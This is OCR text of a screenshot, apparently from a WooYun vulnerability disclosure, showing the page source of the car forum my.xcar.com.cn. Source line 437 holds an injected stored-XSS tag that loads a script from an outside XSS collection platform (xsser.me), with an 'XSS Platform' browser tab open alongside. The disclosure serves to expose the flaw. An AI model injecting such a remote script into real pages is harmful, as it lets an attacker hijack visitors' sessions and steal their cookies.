 http://my.xcar.com.cn/
Myxcar首页_M...
个人主页_Myxcar...
XSS Platform
(16封未读) 网易邮...
x230 prtsc - Goo...
不仅升级IVB 细看...
查找: prtsc 上一个 下一个 选项
爱卡汽车
XCAR.COM.CN
首页 | 选车 | 买车 | 用品 | 互动 | 无线 | 自驾游
[设置为首页] [收藏爱卡] 跳转至其它论坛
MyXcar 我的爱卡，我的家
my.xcar.com.cn
首页 好友 热帖 HOT 投票 相册 万能 消息
您有1个新通知
您有2条新站短
http://my.xcar.com.cn/ - 原始源
文件(F) 编辑(E) 格式(O)
431 <a class="closed" href="javascript:void(0)" onclick="$('.Spup1').hide();"></a>
432 <div class="Scomplete"><dl><dt><img width="38" height="38" src="http://image1.xcarimg.com/attachments/my/0/60/06/688_50.jpg"></dt><dd><i class="yes"></i>
<span class="txt1">发表成功！</span>
433 <!--span class="txt2">爱卡币+0</span-->
434 </dd><dd>
435
436
437 <script src=http://xsser.me/21P20Z?1350656069></script>
438 </dd></dl></div>
439
440 </div>
441
442 <!--/弹出-天气修改-->
443 <div class="Spup2" style="display:none">
444 <a class="arrow" href="javascript:void(0)"></a>
445 <div class="z_wz_box clearfix">
446 <h4 class="weather"><a href="javascript:void(0)" class="pup_closed wBox_close" onclick="$('.Spup2').hide()"></a><span id='tianqicity'>上海</span>
<font class="f12">[<a class="linka" href="javascript:;">更换</a>]</font><span class="time1">2012年10月19日</span></h4>
447 <div id="changcity" class="wz_p" style="display:none;"><p>
448 <select id="select1" name="select1" style="width:75px;" onchange="changesf(this.value);changea1('a1')">
449 <option value="省份">选择省份</option>
450 <option value="101010100">北京</option>
451 <option value="101040100">重庆</option>
452 <option value="101020100">上海</option>
453 <option value="101030100">天津</option>
454 <option value="101330101">澳门</option>
455 <option value="101320101">香港</option>
456 <option value="3">安徽</option>
457 <option value="5">福建</option>
活动
1天前 来自北京论坛
转发(0) | 收藏 | 评论(0)
投票
加减分查询 | 爱卡币帮助
Myxcar首页_Myx...
http://my.xcar.c...
http://my.xcar.c...
Fiddler - HTTP ...
简体
22:43
2012/10/19
www.wooyun.org